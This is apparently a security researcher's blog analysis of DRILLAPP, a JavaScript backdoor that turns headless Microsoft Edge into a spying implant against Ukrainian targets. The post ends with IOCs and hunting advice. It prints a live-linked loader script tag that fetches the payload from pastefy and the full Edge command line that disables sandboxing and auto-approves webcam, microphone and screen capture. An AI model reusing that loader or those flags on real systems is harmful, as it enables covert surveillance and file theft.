In the shadowed corridors of the ongoing Russia vs Ukraine cyber conflict, a new player has emerged that quietly redefines evasion tactics. On March 13, 2026, Spain's LAB52 (S2 Grupo) dropped a bombshell report on DRILLAPP — a lightweight yet sophisticated JavaScript backdoor delivered through Ukrainian judicial and charity lures.
After spending 72 hours crawling sandboxes, live Pastefy dead-drops, CERT‑UA archives, and X chatter, I'm convinced this is more than "just a new backdoor." It's a deliberate experiment in turning Microsoft Edge into a full‑featured implant that blends into legitimate processes while granting unrestricted access to files, webcam, microphone, and screen.
Real‑World Lures: Weapons Seizures and Charity Docs

One standout lure is a Ukrainian State Bureau of Investigation (ДБР) protocol from Kharkiv oblast, dated 20 лютого 2026, listing seized 5.45 mm AK‑74 rifles and a TT pistol. This exact document, and close‑up photographs of it, were hosted on iili[.]io and used as bait in February 2026 attacks.

The Infection Chain: From Lure to Headless Edge Implant

Variant 1 LNK + Proof‑of‑Concept Browser Implant (Early Feb 2026)The first wave leans on weaponized .LNK files themed around Starlink setup or charity donations.
- User opens LNK lure
The shortcut silently executes a command that drops an HTML file (HTA‑style) into
%TEMP%containing:
<script src="https://pastefy.app/nkjTcFw3/raw"></script>(Earlier runs also used f69UjsFE/raw, now dead).
2. Persistence
The malware copies every .LNK it finds into:
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup
Brutal but effective: everything relaunches on reboot.
3. Browser implant activation Once the HTML loads, it spawns Microsoft Edge in headless mode with an aggressive command line:
msedge.exe --headless=new --user-data-dir="%TEMP%\ETP" ^ --no-sandbox --disable-web-security --allow-file-access-from-files ^ --use-fake-ui-for-media-stream --auto-select-screen-capture-source=true ^ --disable-user-media-security --remote-debugging-port=9222These flags are the heart of the innovation. They give DRILLAPP:
- Full local filesystem access (via file:// + loosened web security).
- Automatic approval for webcam, microphone, and screen capture (no permission prompts).
- Chrome DevTools Protocol (CDP) access via the debugging port for deeper control.
The Edge instance then fetches the heavily obfuscated JS payload from Pastefy and begins execution.
Even in this first variant, DRILLAPP already behaves like a stealth implant rather than a simple stealer:
- Canvas + hardware/browser fingerprinting (more below).
- Basic file read/write and upload.
- Webcam, microphone, and screen capture (no fancy stream handling yet).
- WebSocket C2 with a dynamic URL from Pastefy and a fallback to
localhost:8000, clearly a dev/debug artifact.
From an EDR perspective, msedge.exe looks totally legitimate but with debug flags that most enterprises never monitor.
Variant 2 CPL, Production Grade Filesystem & CDP Abuse (Late Feb 2026)
The actors didn't stop at a POC. In late February they rolled out Variant 2 with a key delivery and capability shift.
Delivery: From LNK to CPL
.CPLfiles (Control Panel modules) are actually DLLs that Windows happily executes from Explorer or Control Panel.- Using CPLs instead of LNKs offers slightly better "normal" behavior and may slip past basic filters expecting obvious shortcuts.
The core chain remains identical:
- Drop HTML → load Pastefy JS → spawn Edge with the same brutal command line, including
--remote-debugging-port.
Capability Upgrades: From POC to Full RAT
Variant 2 introduces three major upgrades:
- Recursive directory listing Full filesystem tree traversal with metadata (path, size, mime, timestamps).
- Batch file uploads
Files are chunked to Base64 and sent with rich metadata:
path,name,size,mime,relativePath,date,index,totalrobust against bad connections. - Internet file downloads via CDP
This is the standout innovation. Normal JavaScript cannot silently download arbitrary files. DRILLAPP uses CDP to: Invoke
Page.setDownloadBehaviorto redefine the download folder. Simulate a click/navigation to pull remote files without any user interaction.

All of this is wired into DRILLAPP's internal handlers e.g., in the deobfuscated StreamApp class methods that process C2 commands and drive CDP.
Signal: from early to late February roughly two weeks the operators went from basic media + filesystem to full bidirectional file control plus CDP exploitation. That looks like live testing promoted to "production weapon."

The Live nkjTcFw3/raw Sample (Still Active)
One of LAB52's pastefy links is dead (f69UjsFE/raw = 404), but https://pastefy.app/nkjTcFw3/raw remains live and serves the full Variant 2 payload. At 251+ KB of single-line, javascript-obfuscator output, it's brutal string array shifting, hex arithmetic, control-flow flattening, and RC4-style decoding.
deobfuscation reveals a clean StreamApp class with:

- Fingerprinting: Canvas + screen size + language + TZ → stream_client_id stored in browser localStorage. Country inference uses a hardcoded list (UK, RU, DE, FR, CN, JP, US, BR, IN, UA, CA, AU, IT, ES, PL; default US). This isn't random it's selective anti-analysis or geo-filtering.
- C2: Dynamic WebSocket pulled from pastefy dead-drop or fallback localhost:8000 (debug remnant expect this to vanish in v3).
- Core Handlers (extracted method names post-partial deobf):
- #handleMessage, #sendFrame, #sendLoop → real-time media streaming
- navigator.mediaDevices.getUserMedia + fake UI flags → webcam, mic, screen capture without prompts
- FileReader + iframe + recursive FS traversal → batch upload (path, name, size, mime, relativePath, date, chunk index/total)
- CDP injection for downloads: Page.setDownloadBehavior + simulated click
- Idle timers + WSH-style delays for evasion
The backdoor is essentially a streaming implant inside the browser. No traditional persistence beyond Startup LNKs it lives as long as Edge runs.
Infrastructure, Attribution, and IOCs
Infrastructure
- C2 IPs:
80.89.224[.]13,188.137.228[.]162. - Resolver / dead‑drops:
pastefy[.]app/f69UjsFE/raw,pastefy[.]app/nkjTcFw3/raw. - Lure hosting:
iili[.]ioJPEGs for judicial and charity docs. - Redirects: multiple
short-link[.]netURLs tying lures to payloads.
Attribution
LAB52 assesses a low‑to‑medium confidence link to Laundry Bear (UAC‑0190 / Void Blizzard) based on:
- Shared use of charity/judicial lures against Ukrainian defense ecosystem.
- Use of public paste services (Pastefy vs Pastebin/rentry).
- Overlap with CERT‑UA's PLUGGYAPE campaign targeting Ukrainian Armed Forces.
There is no clear code, C2, or payload overlap between PLUGGYAPE and DRILLAPP, but the pattern fits Russia‑linked espionage evolving its tooling.
Full IOC Set (LAB52)
First variant (LNK chain) SHA256:
5b978cdc46afa28d83e532cd19622d9097bebedf87efc4c87bd35d8ffad9e672
6178cdc46afa28d83e532cd19622d9097bebedf87efc4c87bd35d8ffad9e672
ac60eefc2607216f8126c0b22b6243f3862ef2bb265c585deee0d00a20a436b3
e20831cecd763d0dc91fb39f3bd61d17002608c5a40a6cf0bd16111f4e50d341
ee90b01b16099e0bb23d4653607a3a559590fc8d0c43120b8456fb1860d2e630
32973ef02e10a585a4a0196b013265e29fc57d8e1c50752f7b39e43b9f388715
Second variant (CPL chain) SHA256 (selection):
107b2badfc93fcdd3ffda7d3999477ced3f39f43f458dd0f6a424c9ab52681c3
a545908c931ec47884b5ccfb1f112435f5d0cdac140e664673672c9df9016672
352f34ea5cc40e2b3ec056ae60fa19a368dbd42503ef225cb1ca57956eb05e81
c6905bae088982a2b234451b45db742098f2e2ab4fd6ca62c8f4e801160552aa
993d55f60414bf2092f421c3d0ac6af1897a21cc4ea260ae8e610a402bf4c81c
… (17 total in LAB52's list).
Core DRILLAPP payloads SHA256:
6fea579685d2433cedb1c32ef704575dcbc1d0a623769e824023ffccd0dedaae
76eb713e38f145ee68b89f2febd8f9a28bbb2b464da61cb029d84433a0b2c746
Network indicators (URLs):
hxxps://pastefy[.]app/f69UjsFE/raw
hxxps://pastefy[.]app/nkjTcFw3/raw
hxxps://short-link[.]net/ZVMEq
hxxps://short-link[.]net/KCVTt
hxxps://short-link[.]net/HdviE
hxxps://iili[.]io/fphPR3b.jpg
hxxps://iili[.]io/q995YYu.jpg
hxxps://iili[.]io/q995zhl.jpg
hxxps://iili[.]io/q995IQ2.jpg
hxxps://iili[.]io/qKOFGe4.jpg
Should You Care? And What to Do
DRILLAPP is not ransomware, and it's not noisy. It's precision espionage with two important innovations:
- Browser‑as‑backdoor Everything runs inside a trusted, signed
msedge.exeprocess. - CDP‑powered capabilities DevTools abuse for downloads and control is a major detection blind spot today.
If you're in or adjacent to Ukraine's judicial, defense, or charity sectors, this should be on your radar now:
- Hunt for suspicious
msedge.exeinvocations with:--headless,--no-sandbox,--disable-web-security,--use-fake-ui-for-media-stream,--remote-debugging-port. - Block/monitor the Pastefy dead‑drops and associated IPs/shortlinks.
- Treat inbound
.LNKand.CPLfrom Ukrainian‑themed emails as high‑risk.
Block the IOCs, fellas. This is likely the first iteration, not the last.Cheers, Walless / Dice
